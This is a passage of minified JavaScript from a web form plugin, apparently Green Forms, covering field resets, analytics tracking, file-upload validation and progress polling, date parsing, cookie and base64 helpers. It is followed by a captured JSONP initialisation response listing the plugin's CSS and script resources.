.leform-var-"+p).text(o);break;case"select":r=jQuery(this).find("select"),o=l&&leform_sessions.hasOwnProperty(t)&&null!=leform_sessions[t]&&leform_sessions[t].hasOwnProperty("values")&&null!=leform_sessions[t].values&&leform_sessions[t].values.hasOwnProperty(p)?leform_sessions[t].values[p]:null!=i?i:jQuery(r).attr("data-default"),jQuery(r).val(o),jQuery(".leform-form-"+e+" .leform-var-"+p).text(o);break;case"checkbox":case"imageselect":case"tile":case"radio":case"multiselect":case"star-rating":l&&leform_sessions.hasOwnProperty(t)&&null!=leform_sessions[t]&&leform_sessions[t].hasOwnProperty("values")&&null!=leform_sessions[t].values&&leform_sessions[t].values.hasOwnProperty(p)?jQuery(this).find("input").each(function(){o=jQuery(this).val(),Array.isArray(leform_sessions[t].values[p])&&leform_sessions[t].values[p].indexOf(o)>=0||o==leform_sessions[t].values[p]?(jQuery(this).prop("checked",!0),f.push(o)):jQuery(this).prop("checked",!1)}):null!=i?(n=i.split(","),jQuery(this).find("input").each(function(){o=jQuery(this).val(),n.indexOf(o)>=0?(jQuery(this).prop("checked",!0),f.push(jQuery(this).val())):jQuery(this).prop("checked",!1)})):jQuery(this).find("input").each(function(){"on"==(o=jQuery(this).attr("data-default"))?(jQuery(this).prop("checked",!0),f.push(jQuery(this).val())):jQuery(this).prop("checked",!1)}),jQuery(".leform-form-"+e+" .leform-var-"+p).text(f.join(", "));break;case"signature":"undefined"!=typeof SignaturePad&&leform_signatures.hasOwnProperty(e+"-"+p)&&leform_signatures[e+"-"+p].clear();break;case"rangeslider":void 0!==jQuery.fn.ionRangeSlider&&jQuery.fn.ionRangeSlider&&jQuery(this).find("input").each(function(){var r=(o=l&&leform_sessions.hasOwnProperty(t)&&null!=leform_sessions[t]&&leform_sessions[t].hasOwnProperty("values")&&null!=leform_sessions[t].values&&leform_sessions[t].values.hasOwnProperty(p)?leform_sessions[t].values[p]:jQuery(this).attr("data-default")).split(":");jQuery(this).attr("data-from",r[0]),r.length>1&&jQuery(this).attr("data-to",r[1]),jQuery(this).val(o);var a=jQuery(this).data("ionRangeSlider");void 0!==a&&a&&a.reset(),o=o.replace(":"," ... "),jQuery(".leform-form-"+e+" .leform-var-"+p).text(o)})}}),leform_handle_math(e)}function leform_track(e,r,o){if("on"==leform_vars["ga-tracking"])try{var t=jQuery(".leform-form-"+e).first().attr("data-title");t||(t="Unknown form"),"object"==typeof _gaq?_gaq.push(["_trackEvent",r,o,t,1,!1]):"function"==typeof _trackEvent?_trackEvent(r,o,t,1,!1):"function"==typeof __gaTracker?__gaTracker("send","event",r,o,t):"function"==typeof ga&&ga("send","event",r,o,t)}catch(a){}}function leform_uploader_files_selected(e){jQuery(e).parent().trigger("submit")}function leform_uploader_file_delete(e){var r=jQuery(e).closest(".leform-uploader-file"),o=jQuery(r).attr("data-name"),t=jQuery(r).attr("data-upload"),a=jQuery(e).closest(".leform-form").attr("data-id");jQuery(r).slideUp(200,function(){var e=jQuery(r).parent();jQuery(r).remove(),leform_input_changed(e),0==jQuery(".leform-uploader-file-"+t).length&&(leform_uploads[a][t]="DELETED",jQuery("#"+t).remove())});var l={action:"leform-upload-delete","upload-id":t,name:o,hostname:window.location.hostname};jQuery.ajax({url:leform_vars["ajax-url"],data:l,method:"get"==leform_vars.method?"get":"post",dataType:"get"==leform_vars.method?"jsonp":"json",async:!0})}function leform_uploader_start(e){var r=jQuery(e).closest(".leform-uploader").attr("id"),o=jQuery(e).closest(".leform-form").attr("data-id"),t=jQuery(e).closest(".leform-element"),a=1048576*parseInt(jQuery(t).attr("data-max-size"),10),l=parseInt(jQuery(t).attr("data-max-files"),10),s=(n=(n=jQuery(t).attr("data-allowed-extensions")).toLowerCase()).split(",");n=null;var n,i,f,m=jQuery(e).closest(".leform-upload-input").find(".leform-uploader-file-countable").length,p="",d=!1,u="",c=jQuery(e).find("input[type=file]")[0].files;if(c.length<1)return!1;for(var h=0;h<c.length;h++){if(m+c.length>l){d=!0,u=jQuery(t).attr("data-max-files-error");break}if(f=(f="."+c[h].name.split(".").pop()).toLowerCase(),s.length>0&&""!=s[0]&&0>s.indexOf(f)){d=!0,u=jQuery(t).attr("data-allowed-extensions-error");break}if(a>0&&c[h].size>a){d=!0,u=jQuery(t).attr("data-max-size-error");break}i=c[h].size>4194304?Math.round(10*c[h].size/1048576)/10+" Mb":c[h].size>4096?Math.round(10*c[h].size/1024)/10+" Kb":c[h].size+" bytes",p+="<div class='leform-uploader-file leform-uploader-file-"+r+" leform-uploader-file-countable' data-upload='"+r+"' data-name='"+leform_escape_html(c[h].name)+"' data-size='"+c[h].size+"'><div class='leform-uploader-file-title'>"+leform_escape_html(c[h].name)+" ("+i+")</div><div class='leform-uploader-progress'>Uploading...</div><span onclick='return leform_uploader_file_delete(this);'><i class='leform-if leform-if-times'></i></span></div>"}if(d)return jQuery(e).closest(".leform-uploader").append("<div class='leform-uploader-error'><span>"+u+"</span></div>"),jQuery(e).closest(".leform-uploader").find(".leform-uploader-error").fadeIn(300),!1;jQuery(e).closest(".leform-uploader").find(".leform-button").remove();var g=Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15);n=(n=leform_decode64(jQuery(e).closest(".leform-upload-input").find(".leform-uploader-template").val())).replace(/%%upload-id%%/g,g).replace(/%%ajax-url%%/g,leform_vars["ajax-url"]),jQuery(e).closest(".leform-uploaders").append(n),jQuery(e).closest(".leform-upload-input").find(".leform-uploader-files").append(p),leform_uploads.hasOwnProperty(o)||(leform_uploads[o]={}),leform_uploads[o][r]="LOADING",leform_uploader_progress(o,r)}function leform_uploader_finish(e){var r=jQuery(e).closest(".leform-uploader").attr("id"),o=jQuery(e).closest(".leform-form").attr("data-id");leform_uploads.hasOwnProperty(o)&&leform_uploads[o].hasOwnProperty(r)&&"LOADING"==leform_uploads[o][r]&&(leform_uploads[o][r]="UPLOADED")}function leform_uploader_progress(e,r){var o={action:"leform-upload-progress","upload-id":r,hostname:window.location.hostname};"DELETED"!=leform_uploads[e][r]&&("UPLOADED"==leform_uploads[e][r]&&(o["last-request"]="on"),jQuery.ajax({url:leform_vars["ajax-url"],data:o,method:"get"==leform_vars.method?"get":"post",dataType:"get"==leform_vars.method?"jsonp":"json",async:!0,success:function(o){try{var t,a,l;if(l=jQuery("#"+r).closest(".leform-element").attr("data-id"),t="object"==typeof o?o:jQuery.parseJSON(o),"OK"==t.status){if(leform_uploads[e][r]="OK",t.hasOwnProperty("result"))for(var s=0;s<t.result.length;s++)a=jQuery("#"+r).closest(".leform-upload-input").find(".leform-uploader-file-"+r+"[data-name='"+leform_escape_html(t.result[s].name)+"']"),"OK"==t.result[s].status?(jQuery(a).find(".leform-uploader-progress").html("<div class='leform-uploader-progress-bar' style='width:100%;'></div>"),jQuery(a).append("<input type='hidden' name='leform-"+l+"[]' value='"+leform_escape_html(t.result[s].uid)+"' />")):(jQuery(a).find(".leform-uploader-progress").html("<div class='leform-uploader-progress-error'>"+t.result[s].message+"</div>"),jQuery(a).removeClass("leform-uploader-file-countable")),jQuery(a).addClass("leform-uploader-file-processed");jQuery("#"+r).closest(".leform-upload-input").find(".leform-uploader-file-"+r).each(function(){jQuery(this).hasClass("leform-uploader-file-processed")||(jQuery(this).find(".leform-uploader-progress").html("<div class='leform-uploader-progress-error'>File can not be uploaded.</div>"),jQuery(this).removeClass("leform-uploader-file-countable"),jQuery(this).addClass("leform-uploader-file-processed"))}),leform_input_changed("#"+r),jQuery("#"+r).remove()}else if("LOADING"==t.status){if(t.hasOwnProperty("progress"))for(var s=0;s<t.progress.length;s++)(a=jQuery("#"+r).closest(".leform-upload-input").find(".leform-uploader-file-"+r+"[data-name='"+leform_escape_html(t.progress[s].name)+"']")).length>0&&jQuery(a).find(".leform-uploader-progress").html("<div class='leform-uploader-progress-bar' style='width:"+Math.ceil(100*parseInt(t.progress[s].bytes_processed)/parseInt(jQuery(a).attr("data-size"),10))+"%;'></div>");setTimeout(function(){leform_uploader_progress(e,r)},500)}else leform_uploads[e][r]="ERROR",jQuery("#"+r).closest(".leform-upload-input").find(".leform-uploader-file-"+r).each(function(){jQuery(this).hasClass("leform-uploader-file-processed")||(jQuery(this).find(".leform-uploader-progress").html("<div class='leform-uploader-progress-error'>Internal Error!</div>"),jQuery(this).removeClass("leform-uploader-file-countable"),jQuery(this).addClass("leform-uploader-file-processed"))}),jQuery("#"+r).remove()}catch(n){console.log(n),leform_uploads[e][r]="ERROR",jQuery("#"+r).closest(".leform-upload-input").find(".leform-uploader-file-"+r).each(function(){jQuery(this).hasClass("leform-uploader-file-processed")||(jQuery(this).find(".leform-uploader-progress").html("<div class='leform-uploader-progress-error'>Internal Error!</div>"),jQuery(this).removeClass("leform-uploader-file-countable"),jQuery(this).addClass("leform-uploader-file-processed"))}),jQuery("#"+r).remove()}},error:function(o,t,a){console.log(a),leform_uploads[e][r]="ERROR",jQuery("#"+r).closest(".leform-upload-input").find(".leform-uploader-file-"+r).each(function(){jQuery(this).hasClass("leform-uploader-file-processed")||(jQuery(this).find(".leform-uploader-progress").html("<div class='leform-uploader-progress-error'>Internal Error!</div>"),jQuery(this).removeClass("leform-uploader-file-countable"),jQuery(this).addClass("leform-uploader-file-processed"))}),jQuery("#"+r).remove()}}))}function leform_payumoney_checkout(e){try{"undefined"!=typeof bolt?bolt.launch(e,{responseHandler:function(e){console.log("Response"),console.log(e)},catchException:function(e){console.log("Exception"),console.log(e)}}):console.log("No bolt")}catch(r){console.log(r)}}function leform_get_field_value(e,r){var o=jQuery(".leform-form[data-id='"+e+"']").find("[data-id='"+r+"']"),t=jQuery(o).attr("data-type"),a=null;switch(t){case"checkbox":case"imageselect":case"tile":case"multiselect":case"radio":a=[],jQuery(o).find("input").each(function(){jQuery(this).is(":checked")&&a.push(jQuery(this).val())});break;case"signature":case"file":break;default:a=jQuery(o).find("input, select").val()}return a}function leform_set_field_value(e,r,o){var t,a=jQuery(".leform-form[data-id='"+e+"']").find("[data-id='"+r+"']"),l=jQuery(a).attr("data-type");switch(l){case"checkbox":case"imageselect":case"tile":case"multiselect":case"radio":jQuery(a).find("input").each(function(){(t=Array.isArray(o)?o:Array(o)).includes(jQuery(this).val())?jQuery(this).prop("checked",!0):jQuery(this).prop("checked",!1)});break;case"signature":case"file":break;default:jQuery(a).find("input, select").val(o)}return!0}function leform_global_message_show(e,r){0==jQuery(".leform-global-message").length&&jQuery("body").append("<div class='leform-global-message'></div>"),clearTimeout(leform_global_message_timer),jQuery(".leform-global-message").fadeOut(300,function(){jQuery(".leform-global-message").attr("class","leform-global-message"),jQuery(".leform-global-message").addClass("leform-global-message-"+e).html(r),jQuery(".leform-global-message").fadeIn(300),leform_global_message_timer=setTimeout(function(){jQuery(".leform-global-message").fadeOut(300)},5e3)})}function leform_date(e,r){var o=r.replace("yyyy","([0-9]{4})").replace("mm","([0-9]{2})").replace("dd","([0-9]{2})");if(!e.match(o)||r.length!=e.length)return null;var t=parseInt(e.substr(r.indexOf("yyyy"),4),10),a=parseInt(e.substr(r.indexOf("mm"),2),10),l=parseInt(e.substr(r.indexOf("dd"),2),10),s=new Date(t,a-1,l);return s.getDate()==l&&s.getMonth()==a-1&&s.getFullYear()==t?s:null}function leform_date_str(e,r){var o=r,t="",a=e.getDate();return a<9&&(t="0"),o=o.replace("dd",t+a),t=(a=e.getMonth()+1)<9?"0":"",o=o.replace("mm",t+a),a=e.getFullYear(),o=o.replace("yyyy",a)}function leform_time24_str(e,r){var o=r.replace("hh","([0-9]{2})").replace("ii","([0-9]{2})").replace("aa","(am|pm)");if(!e.match(o)||r.length!=e.length)return null;var t=parseInt(e.substr(r.indexOf("hh"),2),10);if(t<0||t>23)return null;var a=parseInt(e.substr(r.indexOf("ii"),2),10);if(a<0||a>59)return null;var l=null;return r.indexOf("aa")>=0&&(l=(l=e.substr(r.indexOf("aa"),2)).toLowerCase()),null!=l&&12==t&&(t=0),"pm"==l&&(t+=12),(t<10?"0":"")+t+":"+(a<10?"0":"")+a}function leform_query_parameter(e){var r=window.location.href,o=RegExp("[?&]"+(e=e.replace(/[\[\]]/g,"\\$&"))+"(=([^&#]*)|&|#|$)").exec(r);return o?o[2]?decodeURIComponent(o[2].replace(/\+/g," ")):"":null}function leform_extract_number(e){if(null==e)return"";var r,o=e.toString(),t=o.match(/\((.*?)\)/g);if(t){var a=t.map(function(e){return e.replace(/\(|\)/g,"")});r=a[a.length-1].replace(",",".")}else r=o.replace(",",".");return isNaN(r)||isNaN(parseFloat(r))?o:r}function leform_escape_html(e){if(!e)return"";var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};return e.replace(/[&<>"']/g,function(e){return r[e]})}function leform_is_numeric(e){return!isNaN(parseInt(e))&&isFinite(e)}function leform_read_cookie(e){for(var r,o=document.cookie.split("; "),t=0;r=o[t]&&o[t].split("=");t++)if(r[0]===e)return r[1]||"";return null}function leform_write_cookie(e,r,o){if(o){var t=new Date;t.setTime(t.getTime()+36e5*o);var a="; expires="+t.toGMTString()}else var a="; expires=0";document.cookie=e+"="+r+a+"; path=/"}function leform_utf8encode(e){e=e.replace(/\x0d\x0a/g,"\n");for(var r="",o=0;o<e.length;o++){var t=e.charCodeAt(o);t<128?r+=String.fromCharCode(t):t>127&&t<2048?(r+=String.fromCharCode(t>>6|192),r+=String.fromCharCode(63&t|128)):(r+=String.fromCharCode(t>>12|224),r+=String.fromCharCode(t>>6&63|128),r+=String.fromCharCode(63&t|128))}return r}function leform_encode64(e){var r,o,t,a,l,s,n,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",f="",m=0;for(e=leform_utf8encode(e);m<e.length;)r=e.charCodeAt(m++),o=e.charCodeAt(m++),t=e.charCodeAt(m++),a=r>>2,l=(3&r)<<4|o>>4,s=(15&o)<<2|t>>6,n=63&t,isNaN(o)?s=n=64:isNaN(t)&&(n=64),f=f+i.charAt(a)+i.charAt(l)+i.charAt(s)+i.charAt(n);return f}function leform_utf8decode(e){for(var r="",o=0,t=0,a=0,l=0;o<e.length;)(t=e.charCodeAt(o))<128?(r+=String.fromCharCode(t),o++):t>191&&t<224?(r+=String.fromCharCode((31&t)<<6|63&(a=e.charCodeAt(o+1))),o+=2):(r+=String.fromCharCode((15&t)<<12|(63&(a=e.charCodeAt(o+1)))<<6|63&(l=e.charCodeAt(o+2))),o+=3);return r}function leform_decode64(e){var r,o,t,a,l,s,n,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",f="",m=0;for(e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");m<e.length;)a=i.indexOf(e.charAt(m++)),l=i.indexOf(e.charAt(m++)),s=i.indexOf(e.charAt(m++)),n=i.indexOf(e.charAt(m++)),r=a<<2|l>>4,o=(15&l)<<4|s>>2,t=(3&s)<<6|n,f+=String.fromCharCode(r),64!=s&&(f+=String.fromCharCode(o)),64!=n&&(f+=String.fromCharCode(t));return leform_utf8decode(f)}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://form.afriqmarket.com/ajax.php?callback=jQuery112404103381971475213_1768777461645&action=leform-remote-init&form-ids=&hostname=afriqmarket.com&_=1768777461646
body_size: 326
content:
jQuery112404103381971475213_1768777461645({"status":"OK","consts":{"ip":"3.144.98.68"},"resources":{"css":["https:\/\/form.afriqmarket.com\/content\/plugins\/halfdata-green-forms\/css\/style.min.css?ver=1.49","https:\/\/form.afriqmarket.com\/content\/plugins\/halfdata-green-forms\/css\/fontawesome-all.min.css?ver=1.49","https:\/\/form.afriqmarket.com\/content\/plugins\/halfdata-green-forms\/css\/leform-if.min.css?ver=1.49","https:\/\/form.afriqmarket.com\/content\/plugins\/halfdata-green-forms\/css\/airdatepicker.min.css?ver=1.49"],"js":["https:\/\/form.afriqmarket.com\/content\/plugins\/halfdata-green-forms\/js\/airdatepicker.min.js?ver=1.49","https:\/\/form.afriqmarket.com\/content\/plugins\/halfdata-green-forms\/js\/jquery.mask.min.js?ver=1.49"]},"plugins":["airdatepicker","jquery.mask"],"ga-tracking":"off","overlays":{"leform-1":["rgba(255, 255, 255, 0.7)","on","#ff5722","#ff9800","#ffc107"],"leform-2":["rgba(255, 255, 255, 0.7)","on","#ff5722","#ff9800","#ffc107"],"leform-3":["rgba(255, 255, 255, 0.7)","on","#ff5722","#ff9800","#ffc107"],"leform-4":["rgba(255, 255, 255, 0.7)","on","#ff5722","#ff9800","#ffc107"],"leform-5":["rgba(255,255,255,0.7)","on","#FF5722","#FF9800","#FFC107"],"leform-6":["rgba(255, 255, 255, 0.7)","on","#ff5722","#ff9800","#ffc107"]},"inline-forms":[""]})